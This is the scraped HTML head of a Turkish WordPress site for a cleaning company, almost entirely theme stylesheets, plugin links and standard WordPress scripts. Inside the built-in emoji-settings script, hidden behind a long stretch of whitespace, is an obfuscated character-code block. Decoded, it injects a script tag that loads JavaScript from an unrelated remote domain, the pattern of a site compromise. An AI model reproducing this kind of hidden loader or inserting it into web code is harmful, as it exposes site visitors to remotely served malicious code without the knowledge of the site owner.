

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.piriltitemizlik.net/kc-section/section-feature-2/
body_size: 12155
content:
<!DOCTYPE HTML>
<html lang="tr">
<head>
<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Section &#8211; Feature 2 &#8211; PIRILTI | Temizlik Hizmetleri</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PIRILTI | Temizlik Hizmetleri &raquo; beslemesi" href="https://www.piriltitemizlik.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIRILTI | Temizlik Hizmetleri &raquo; yorum beslemesi" href="https://www.piriltitemizlik.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.piriltitemizlik.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,48,44,49,48,49,44,49,49,57,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,53,44,52,54,44,53,53,44,53,53,44,52,54,44,53,53,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.piriltitemizlik.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand: #eeb70c;--wp--preset--color--welirang: #333333;--wp--preset--color--bromo: #6b6b6b;--wp--preset--color--semeru: #aeaeae;--wp--preset--color--lawu: #e3e3e3;--wp--preset--color--sempu: #ffffff;--wp--preset--color--indrayanti: rgba(255, 255, 255, 0.6);--wp--preset--color--kenjeran: rgba(255, 255, 255, 0.4);--wp--preset--color--sedahan: rgba(255, 255, 255, 0.2);--wp--preset--color--toba-1: #dc3545;--wp--preset--color--toba-2: #28a745;--wp--preset--color--rating: #febc00;--wp--preset--color--facebook: #3b5998;--wp--preset--color--twitter: #1da1f2;--wp--preset--color--google-plus: #f12f26;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cleanco-plugins-style-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/css/plugins.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='cleanco-plugins-style-inline-css' type='text/css'>
#header-ext .navbar-wrapper .logo-container a.custom-logo-link img{max-height:73px}#header-ext .navbar-wrapper .logo-container{background-color:#1a6263}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button{border-bottom:#09898A 1px solid}#header-ext .navbar-wrapper .navigation-container .navigation-button-container{background-color:#005152}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item i::before{color:#eeb72f}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box .navigation-text{color:#ffffff}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box .navigation-label{color:#ffffff}#header-image-bg{background-image:url(https://www.temizlet.net/wp-content/uploads/2019/04/cropped-img-service-detail01.jpg)}.breadcrumbs{margin-top:0}nav#quadmenu{padding:0 24px}.topbar-desktop.cleanco-plugin-topbar{background-color:#f4f4f4}#header-image #header-image-none{background-color:#f4f4f4}
</style>
<link rel='stylesheet' id='social-icons-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/css/social-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/css/simple-line-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quform/cache/quform.css?ver=1655761435' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css'  href='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/selectize/css/selectize.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleanco-theme-style-css'  href='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/css/theme.min.css?ver=3.2.0' type='text/css' media='all' />
<style id='cleanco-theme-style-inline-css' type='text/css'>
#header-image-bg{background-image:url(https://www.temizlet.net/wp-content/uploads/2019/04/cropped-img-service-detail01.jpg)}.custom-logo-link img{max-height:73px}.custom-logo-sticky-link img{max-height:27px}.home .navbar-light .navbar-nav .nav-link, .home #navbar .icon-chevron-down::before, .home #header.sticky.sticky--top #quadmenu.detheme_default_menu .quadmenu-navbar-nav > li > a > .quadmenu-item-content, .home #header.sticky.sticky--top #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content, .home .navbar-light .navbar-nav .menu-item-has-children::before, .home .navbar-light .navbar-nav .page_item_has_children::before{color:#323232}{background-color:#eeb70c}{color:#eeb70c}
button, input[type="button"], input[type="submit"], .elementor-button{font-family:unset}button:hover,input[type="button"]:hover,input[type="submit"]:hover,.elementor-button:hover{font-family:unset}button, input[type="button"], input[type="submit"], .elementor-button{color:#ffffff !important}button:hover,input[type="button"]:hover,input[type="submit"]:hover,.elementor-button:hover{color:#ffffff !important}
</style>
<link rel='stylesheet' id='cleanco-style-css'  href='https://www.piriltitemizlik.net/wp-content/themes/cleanco/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css'  href='https://www.piriltitemizlik.net/wp-content/uploads/cleanco/quadmenu-widgets.css?ver=1599491028' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css'  href='https://www.piriltitemizlik.net/wp-content/uploads/cleanco/quadmenu-locations.css?ver=1599491027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.piriltitemizlik.net/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-quadmenu_cleanco-css'  href='https://fonts.googleapis.com/css?family=Lato%3A700&#038;subset=latin&#038;ver=1600043347' type='text/css' media='all' />
<link rel='stylesheet' id='public-tochatbe-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/tochat-be/assets/css/public-tochatbe-style.css?ver=1.1.10' type='text/css' media='all' />
<style id='public-tochatbe-inline-css' type='text/css'>
.tochatbe-widget-close,
        .tochatbe-widget__body-header,
        .tochatbe-widget__trigger,
        .tochatbe-welcome-msg {
            background-color: #075367;
            color: #ffffff;
        }.tochatbe-widget { 
                right: 12px;
                align-items: flex-end;
            }
            .tochatbe-widget-close {
                right: 0;
            }
            .tochatbe_jwi {
                right: 12px;
            }
</style>
<link rel='stylesheet' id='montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='merriweather-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.piriltitemizlik.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.piriltitemizlik.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.piriltitemizlik.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel="canonical" href="https://www.piriltitemizlik.net/kc-section/section-feature-2/" />
<link rel='shortlink' href='https://www.piriltitemizlik.net/?p=3171' />
<link rel="alternate" type="application/json+oembed" href="https://www.piriltitemizlik.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piriltitemizlik.net%2Fkc-section%2Fsection-feature-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.piriltitemizlik.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piriltitemizlik.net%2Fkc-section%2Fsection-feature-2%2F&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://www.piriltitemizlik.net/wp-admin/admin-ajax.php"}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <style>
    .quadmenu-row {
    padding: 12px !important;
}   
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.piriltitemizlik.net/wp-content/uploads/2019/03/fav-icon-cleanco.png" sizes="32x32" />
<link rel="icon" href="https://www.piriltitemizlik.net/wp-content/uploads/2019/03/fav-icon-cleanco.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.piriltitemizlik.net/wp-content/uploads/2019/03/fav-icon-cleanco.png" />
<meta name="msapplication-TileImage" content="https://www.piriltitemizlik.net/wp-content/uploads/2019/03/fav-icon-cleanco.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
